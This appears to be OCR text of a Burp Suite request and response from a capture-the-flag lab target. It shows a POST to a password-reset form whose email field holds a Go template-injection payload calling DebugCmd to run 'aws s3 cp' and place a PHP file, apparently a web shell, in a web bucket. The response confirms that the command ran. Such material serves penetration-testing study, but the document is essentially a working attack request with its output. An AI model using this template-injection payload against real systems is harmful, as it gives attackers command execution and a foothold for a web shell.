 Request
Raw Params Headers Hex
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.113:8080/forgot/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 63
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 email={{ .DebugCmd "aws s3 cp /tmp/nap s3://website/nap.php" }}
Response
Raw Headers Hex Render
</script>
22
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-con
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: Completed 35 Bytes/35 Bytes (1.1 KiB/s) with 1 fi
41
42
43 <button class="btn btn-primary btn-lg btn-block" type="submit">
Login